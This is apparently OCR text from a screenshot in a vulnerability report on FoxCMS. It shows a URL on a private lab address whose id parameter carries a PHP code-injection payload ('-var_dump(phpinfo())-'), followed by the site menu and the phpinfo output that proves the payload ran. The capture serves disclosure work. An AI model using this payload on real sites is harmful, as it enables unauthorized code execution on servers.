 -FoxCMS黔狐内容管理系统-企
不安全
http://192.168.128.128/video/detail.html?id='-var_dump(phpinfo())-'
FOXCMS
基础版演示
首页
关于我们
新闻资讯
产品中心
案例展示
服务支持
联系我们
400-888-3116
PHP Version 7.4.3
php
System
Windows NT DESKTOP-EJK3ODU 10.0 build 19045
(Windows 10) AMD64
Build Date
Feb 18 2020 17:23:22
Compiler
Visual C++ 2017
Architecture
x64
Configure Command
cscript /nologo /e:jscript configure.js "--enable-
snapshot-build" "--enable-debug-pack" "--disable-zts"
"--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shar
ed" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shar
ed" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
TOP